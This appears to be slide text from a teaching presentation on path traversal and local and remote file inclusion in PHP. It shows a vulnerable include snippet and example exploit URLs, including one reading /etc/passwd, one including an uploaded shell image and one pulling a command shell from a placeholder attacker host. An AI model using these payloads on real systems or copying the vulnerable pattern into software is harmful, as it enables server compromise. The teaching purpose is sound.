 Path Traversal, L/RFI –  Basic concepts An example of Path Traversal Vulnerability Program logics: <?  include( $_GET['file'] .&quot;.txt&quot;) ;  ?> index.php?file= myfile Exploitation example: index.php?file= /../../../../../etc/passwd%00 Risks represented by   Local File Inclusion vulnerabilities Functions   include()   and require()   regard text as a part of program code! Exploitation example: index.php?file= img/command_shell.jpg%00 Appearance of Remote File Inclusion If   allow_url_fopen & allow_url_include   are enabled, then: index.php?file= http://hacker.host/command_shell 
